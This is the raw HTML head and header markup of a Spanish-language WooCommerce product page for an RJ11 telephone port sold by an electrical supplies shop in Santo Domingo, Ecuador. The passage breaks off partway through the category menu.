<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-el-category-more-btn-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-category-more-btn.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-alt-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_747656-css' href='https://electroxiled.com/wp-content/uploads/2023/09/xts-header_747656-1695483812.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://electroxiled.com/wp-content/uploads/2025/01/xts-theme_settings_default-1737583550.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C100%2C800%7CPoppins%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://electroxiled.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751463742' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://electroxiled.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751463748' type='text/css' media='all' />
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/6.uwacwhatsapp/public/js/uwac-public.js?ver=1.1.0" id="uwac-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://electroxiled.com/?page_id=13","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/document-emberdder/build/public.js?ver=2.0.3" id="ppv-public-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woo-product-attachment/public/js/woocommerce-product-attachment-public.js?ver=2.1.6" id="woocommerce-product-attachment-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8W45QWPBMC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["electroxiled.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8W45QWPBMC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2" id="wd-device-library-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://electroxiled.com/wp-admin/admin-ajax.php","ajax_nonce":"1cc39f320c","flag_url":"https://electroxiled.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1765308320" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://electroxiled.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electroxiled.com/wp-json/wp/v2/product/1837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electroxiled.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://electroxiled.com/producto/puerto-de-telefono-rj11-linea-galaxy/" />
<link rel='shortlink' href='https://electroxiled.com/?p=1837' />
        <style>
                    </style>
<meta name="generator" content="Site Kit by Google 1.167.0" /><style id="hwcf-style">.woocommerce-variation-description .hwcf-ui-custom-message , .product.type-product .woocommerce-Price-amount,.product.type-product .fusion-price-rating .price,.widget .woocommerce-Price-amount,.widget .fusion-price-rating .price{ display: none!important;} .single-product .product .summary .price,.products .product .price{visibility:hidden !important;}</style>		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: px px px px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: px px px px !important;
            }
        </style><style>
            .single-product .woocommerce-Price-amount,
            .single-product p.price {
                display: none !important;
            }
        </style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"cgl6tsonfvorgxl4tbu0fxpf","email_id":null,"push":{"customDomain":"https:\/\/electroxiled.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://electroxiled.com/wp-content/uploads/2023/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://electroxiled.com/wp-content/uploads/2023/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://electroxiled.com/wp-content/uploads/2023/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://electroxiled.com/wp-content/uploads/2023/08/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-1837 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default sticky-footer-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-tablet notifications-sticky wd-header-overlap dropdowns-color-light elementor-default elementor-kit-16">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-overcontent whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong>Llámanos: 0984140772 | Av. Santa Rosa y Esmeraldas (frente a pelikano) Santo Domingo - Ecuador.</strong></div>
</div></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electroxiled.com/producto/puerto-de-telefono-rj11-linea-galaxy/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Enlace de Facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://electroxiled.com/producto/puerto-de-telefono-rj11-linea-galaxy/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Enlace de Twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electroxiled.com/producto/puerto-de-telefono-rj11-linea-galaxy/&media=https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY.jpg&description=PUERTO+DE+TEL%C3%89FONO+RJ11+%26%238211%3B+L%C3%8DNEA+GALAXY" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Enlace de Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electroxiled.com/producto/puerto-de-telefono-rj11-linea-galaxy/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Enlace de LinkedIn">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Felectroxiled.com%2Fproducto%2Fpuerto-de-telefono-rj11-linea-galaxy%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Enlace de WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Felectroxiled.com%2Fproducto%2Fpuerto-de-telefono-rj11-linea-galaxy%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Enlace de WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electroxiled.com/producto/puerto-de-telefono-rj11-linea-galaxy/" target="_blank" class=" wd-social-icon social-tg" aria-label="Enlace de Telegram">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://electroxiled.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://electroxiled.com/wp-content/uploads/2023/09/xiled-logo-simple.png" alt="Electroxiled" style="max-width: 150px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover wd-more-cat whb-w4e3itxzl3hk2q1urwf9" role="navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Categorias		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats  color-scheme-light">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical"><li id="menu-item-8519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-8519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" class="woodmart-nav-link"><span class="nav-link-text">Interruptores y Tomacorrientes</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8822 item-level-1" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-focus/" class="woodmart-nav-link">Línea Focus</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8824 item-level-1" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-tempo/" class="woodmart-nav-link">Línea Tempo</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8821 item-level-1" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-cosmos/" class="woodmart-nav-link">Línea Cosmos</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8823 item-level-1" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" class="woodmart-nav-link">Línea Galaxy</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8948 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Iluminación Industrial</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8539 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-industrial/luminarias-de-emergencia/" class="woodmart-nav-link">Luminarias de Emergencia</a></li>
	<li id="menu-item-8531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8531 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-industrial/alumbrado-publico/" class="woodmart-nav-link">Alumbrado Público</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8524 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/material-electrico/" class="woodmart-nav-link"><span class="nav-link-text">Material eléctrico</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8536 item-level-1" ><a href="https://electroxiled.com/categoria-producto/material-electrico/timers/" class="woodmart-nav-link">Timers</a></li>
	<li id="menu-item-8535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8535 item-level-1" ><a href="https://electroxiled.com/categoria-producto/material-electrico/cajetines/" class="woodmart-nav-link">Cajetines</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8528 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/fuentes-de-alimentacion/" class="woodmart-nav-link"><span class="nav-link-text">Fuentes de Alimentación</span></a></li>
<li id="menu-item-8532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8532 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/focos/" class="woodmart-nav-link"><span class="nav-link-text">Focos</span></a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8534 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/reflectores/" class="woodmart-nav-link"><span class="nav-link-text">Reflectores LED</span></a></li>
<li id="menu-item-8947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8947 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Iluminación Decorativa</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8526 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/perfiles-led/" class="woodmart-nav-link">Perfiles LED</a></li>
	<li id="menu-item-8537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8537 item-level-1 wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/mangueras-led/" class="woodmart-nav-link">Mangueras y Cintas LED</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-8540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8540 item-level-2" ><a href="https://electroxiled.com/categoria-producto/controladores/" class="woodmart-nav-link">Controladores</a></li>
	</ul>
</li>
